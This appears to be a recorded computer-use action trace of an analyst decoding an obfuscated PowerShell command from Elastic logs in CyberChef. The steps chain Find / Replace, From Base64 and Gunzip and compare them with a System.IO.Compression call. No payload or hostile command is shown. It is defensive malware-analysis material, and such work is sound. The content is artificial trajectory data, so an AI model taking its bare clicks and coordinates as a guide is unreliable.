
left_click(332, 405)

key("BackSpace")

scroll(805, 431, "down", 3)
scroll(805, 431, "down", 5)

scroll(805, 432, "down", 5)

scroll(768, 454, "up", 2)

scroll(768, 454, "down", 2)
Append a From Base64 operation to the end of the recipe after the third Find / Replace, and check the decoded output
double_click(68, 292)

type("from base64")

scroll(553, 366, "down", 1)
scroll(554, 366, "down", 2)

left_click_drag(162, 338, 400, 417)

scroll(769, 451, "down", 3)

scroll(773, 453, "down", 3)

Append a Gunzip operation to the end of the recipe after From Base64
triple_click(106, 292)

type("gun")

left_click_drag(71, 382, 371, 424)

Check the System.IO.Compression decompression call near the end of the logged PowerShell command line in Elastic against the CyberChef recipe
left_click(328, 97)

scroll(752, 428, "up", 3)

left_click_drag(606, 444, 691, 449)

left_click(490, 85)
